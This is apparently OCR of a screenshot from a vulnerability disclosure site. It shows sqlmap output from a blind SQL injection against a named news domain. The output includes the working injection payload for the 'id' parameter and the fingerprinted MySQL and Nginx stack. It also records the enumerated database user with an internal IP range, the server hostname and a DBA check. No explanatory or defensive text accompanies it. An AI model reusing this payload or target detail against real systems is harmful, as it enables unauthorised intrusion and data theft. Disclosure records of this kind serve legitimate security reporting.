 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=interactive&id=4468') AND 9417=9417 AND ('UYKv'='UYKv
---
[01:37:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[01:37:55] [INFO] fetching current user
[01:37:55] [INFO] resumed: ftnew@10.148.126.%
current user:    'ftnew@10.148.126.%'
[01:37:55] [INFO] fetching server hostname
[01:37:55] [INFO] resumed: awsnode1
hostname:    'awsnode1'
[01:37:55] [INFO] testing if current user is DBA
[01:37:55] [INFO] fetching current user
[01:37:55] [WARNING] in case of continuous data retrieval problems you are advised to
 '--hex'
current user is DBA:    False
[01:37:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:37:55] [INFO] fetched data logged to text files under '.\output\fa.ftchinese.com'
www.wooyun.org
[*] shutting down at 01:37:55